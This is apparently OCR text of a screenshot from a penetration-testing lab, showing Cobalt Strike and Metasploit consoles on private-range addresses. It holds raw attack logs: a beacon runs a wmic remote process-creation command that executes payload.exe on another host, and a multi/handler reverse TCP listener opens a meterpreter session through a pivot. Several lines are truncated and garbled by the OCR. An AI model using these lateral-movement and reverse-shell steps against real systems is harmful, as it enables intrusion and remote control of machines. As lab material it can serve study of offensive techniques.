 应用程序 位置 aggressor-Aggressor 日 12月 15 16:37 1 8.24KB/s 4.32KB/s
Cobalt Strike
Cobalt Strike 视图 攻击 报告 帮助
external internal user
192.168.111.80 10.10.10.80 Administrator
日志X Beacon 10.10.10.80@696 X Files 10.10.10.80
[+] host called home, sent: 29 bytes
beacon> shell wmic /node:10.10.10.10 /user:hac
exe"
[*] Tasked beacon to run: wmic /node:10.10.10.1
\Windows\Temp\payload.exe"
[+] host called home, sent: 135 bytes
[+] received output:
Executing (Win32_Process)->Create()
[+] received output:
Method execution successful.
Out Parameters:
instance of __PARAMETERS
{
ProcessId = 1912;
ReturnValue = 0;
[WEB] Administrator */696 last: 57ms
beacon>
msfconsole
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
============
Name : Intel(R) 82574L
Hardware MAC : 00:0c:29:33:af:fb
MTU : 1500
IPv4 Address : 10.10.10.10
IPv4 Netmask : 255.255.255.0
IPv6 Address : fe80::4d69:1b71:cf50:460d
IPv6 Netmask : ffff:ffff:ffff:ffff::
Interface 14
============
Name : Microsoft ISATAP Adapter #2
Hardware MAC : 00:00:00:00:00:00
MTU : 1280
IPv6 Address : fe80::5efe:a0a:a0a
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
meterpreter >
[*] 10.10.10.10 - Meterpreter session 5 closed. Reason: Died
[*] 10.10.10.10 - Meterpreter session 4 closed. Reason: Died
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.10.10.80:8888 via the meterpreter on session
[*] Sending stage (179779 bytes) to
[*] Meterpreter session 6 opened (192.168.111.3-192.168.111.80:8888 -> 0.0.0.0:576
019-12-15 16:37:04 +0800
meterpreter >
Zenmap (as root)